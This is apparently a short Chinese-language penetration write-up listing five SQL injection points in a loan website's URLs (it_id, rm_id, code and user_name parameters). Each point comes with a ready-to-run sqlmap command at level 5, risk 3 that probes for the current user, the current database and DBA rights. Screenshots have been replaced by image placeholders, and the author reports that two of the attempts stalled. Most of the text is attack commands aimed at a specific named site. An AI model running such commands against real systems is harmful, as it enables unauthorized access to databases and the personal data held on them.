注入点一
地址:
it_id后面的数字存在注入
sqlmap测试
添加--level 5 --risk 3进行测试
sqlmap.py -u "http://daimayi.com/index.php/Loan/index/it_id/2*" --threads 1 --dbms "MySQL" --level 5 --risk 3 --time-sec 10
--current-user --current-db --is-dba



第二处注入点:
sqlmap.py -u "http://daimayi.com/index.php/Loan/index/rm_id/2*" --threads 1 --dbms "MySQL" --level 5 --risk 3 --time-sec 10 --current-user --current-db --is-dba

注入点三:

sqlmap.py -u "http://daimayi.com/index.php/Public/exchange_city/code/120200 *" --threads 1 --dbms "MySQL" --level 5 --risk 3 --time-sec 10
但是获取不到东西,只能作罢!~~~
注入点四:



http://daimayi.com/index.php/Register/examimgUserName?user_name=test
user_name存在注入
注入点五:
sqlmap.py -u "http://daimayi.com/index.php/Find_pwd/check_user_name?user_name=test*" --threads 10 --dbms "MySQL" --
level 5 --risk 3 --time-sec 10
依旧是user_name存在注入

由于是延时注入,实在太慢了,而且似乎后面有些问题就不继续了!











